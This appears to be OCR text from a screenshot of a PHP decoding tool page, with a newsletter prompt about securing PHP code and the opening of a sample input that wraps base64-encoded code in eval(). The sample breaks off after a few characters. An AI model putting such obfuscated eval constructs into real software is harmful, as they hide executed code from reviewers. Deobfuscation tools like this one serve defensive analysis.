
Un
PHP
Find this useful? Enter your email to receive
occasional updates for securing PHP code.
Email
Address
Subscribe
PHP Decode
<?php
eval(base64_decode('ZnVuY3Rpb24gXzhxQnYoJF9VY1Vm